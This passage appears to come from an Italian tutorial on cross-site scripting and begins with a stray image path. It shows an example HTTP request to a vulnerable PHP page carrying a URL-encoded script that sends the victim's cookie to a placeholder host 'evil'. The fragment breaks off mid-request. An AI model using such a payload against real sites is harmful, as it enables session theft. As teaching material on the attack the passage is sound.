 cookie</script>" >link</a> il browser crea la seguente richiesta HTTP: GET /vuln.php?nome=%3cscipt%3edocument.location%3d %27http%3A%2F%2Fevil%2Flog.